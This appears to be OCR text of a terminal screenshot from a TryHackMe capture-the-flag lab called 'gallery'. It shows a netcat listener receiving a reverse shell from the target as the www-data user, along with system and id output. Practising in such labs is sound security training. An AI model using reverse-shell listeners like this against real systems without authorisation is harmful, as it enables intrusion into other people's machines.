 kali@kali: ~/Documents/try_hack_me/gallery
File Actions Edit View Help
kali@kali: ~/Documents/try_hack_me/gallery × kali@kali: ~/Documents/try_hack_me/gallery × kali@kali: ~/Documents/try_hack_me/gallery ×
┌──(kali㉿kali)-[~/Documents/try_hack_me/gallery]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [ ] 40318
Linux gallery 4.15.0-154-generic #161-Ubuntu SMP Fri Jul 30 13:04:17 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
05:19:40 up 1:47, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (701): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gallery:/$
Home